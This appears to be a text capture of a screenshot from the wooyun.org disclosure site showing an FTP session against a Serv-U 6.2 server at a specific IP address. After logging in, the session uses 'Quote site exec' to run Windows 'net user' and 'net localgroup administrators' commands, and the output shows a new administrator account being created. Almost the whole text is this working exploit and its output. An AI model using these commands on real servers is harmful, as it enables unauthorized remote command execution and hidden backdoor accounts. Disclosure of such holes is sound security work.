 (C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面\1>ftp 203.171.231.70
Connected to 203.171.231.70.
220 Serv-U FTP Server v6.2 for WinSock ready...
User (203.171.231.70:(none)): hec
230 User logged in, proceed.
ftp> Quote site exec net user wuyou 123456 /add
200 EXEC command successful (TID=33).
ftp> Quote site exec net user wuyou 123! @#abc /add
200 EXEC command successful (TID=33).
ftp> Quote site exec net localgroup administrators wuyou /add_
www.wooyun.org